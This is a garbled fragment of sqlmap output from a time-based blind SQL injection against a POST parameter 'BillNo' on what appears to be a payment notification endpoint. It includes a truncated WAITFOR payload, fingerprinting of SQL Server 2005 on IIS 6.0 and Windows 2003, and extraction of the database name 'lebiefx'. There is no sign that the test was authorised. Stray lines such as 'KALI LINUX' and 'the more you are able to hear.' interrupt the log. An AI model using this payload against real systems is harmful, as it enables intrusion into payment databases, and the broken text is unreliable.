 ---
Place: POST
Parameter: BillNo
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: MerNo=1&Amount=1&Succeed=1&Result=1&MD5info=1&MerRemark=1&BillNo=1' WAITFO
---
[20:54:09] [INFO] testing Microsoft SQL Server
[20:54:09] [WARNING] it is very important not to stress the network adapter's bandwidth
[20:54:19] [INFO] confirming Microsoft SQL Server
[20:54:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[20:54:39] [INFO] fetching current database
[20:54:39] [INFO] retrieved: lebiefx
KALI LINUX
current database:    'lebiefx'
[20:59:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
the more you are able to hear.
[20:59:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/dem